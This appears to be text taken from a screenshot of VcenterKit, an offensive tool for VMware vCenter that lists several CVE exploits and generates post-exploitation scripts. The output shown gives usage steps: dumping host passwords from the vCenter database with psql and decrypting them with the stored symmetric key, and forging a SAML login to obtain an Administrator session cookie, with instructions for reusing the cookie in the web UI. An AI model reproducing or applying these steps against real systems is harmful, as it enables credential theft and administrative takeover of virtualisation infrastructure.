 VcenterKit v0.0.1 Author: W01fh4cker Blog: https://w01fh4cker.github.io
Proxy About
Collect Info CVE-2021-21972 CVE-2021-21985 CVE-2021-22005 CVE-2022-22954 CVE-2022-22972 Post-exploitation comprehensive utilization Pentest Notebook
Generation of python script
Generate the python script <vhost_password_decrypt.py>
Generate the python script <vcenter_saml_login.py>
Generate the python script <vCenter_ExtraCertFromMdb.py>
and <vCenter_GenerateLoginCookie.py.
Generate the python script <vCenterLDAP_Manage.py>
Result
[2023-08-27 01:39:52] [SUCCESS] The <vhost_password_decrypt.py> has been successfully
generated to the program's root directory!
[2023-08-27 01:39:52] [INFO] The usage of <vhost_password_decrypt.py> is as follows:
------------------------------
Where is symkey.dat
Windows: C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\ssl\symkey.dat
Linux: /etc/vmware-vpx/ssl/symkey.dat
Where is psql
Windows: C:\Program Files\VMware\vCenter Server\vPostgres\bin\psql.exe
Linux: /opt/vmware/vpostgres/9.3/bin/psql
psql -h 127.0.0.1 -p 5432 -U vc -d VCDB -c "select ip_address,user_name,password from vpx_host;" >
password.enc
python3 vhost_password_decrypt.py symkey.dat password.enc password.txt
------------------------------
[2023-08-27 01:39:52] [SUCCESS] The <vcenter_saml_login.py> has been successfully generated
to the program's root directory!
[2023-08-27 01:39:52] [INFO] The usage of <vcenter_saml_login.py> is as follows:
------------------------------
root@kali:~/vcenter# python3 vcenter_saml_login.py -p data.mdb -t 10.0.100.200
[*] Successfully extracted the IdP certificate
[*] Successfully extracted trusted certificate 1
[*] Successfully extracted trusted certificate 2
[*] Obtaining hostname from vCenter SSL certificate
[*] Found hostname vcsa.olympus for 10.0.100.200
[*] Initiating SAML request with 10.0.100.200
[*] Generating SAML assertion
[*] Signing the SAML assertion
[*] Attempting to log into vCenter with the signed SAML request
[+] Successfuly obtained Administrator cookie for 10.0.100.200!
[+] Cookie: VSPHERE-UI-JSESSIONID=06D1630719B4DE33A4CE653458911640
With the above cookie, visit the VCSA instance at https://<VCSA>/ui, add the cookie under the /ui
path, and re-browse to https://<VCSA>/ui.
------------------------------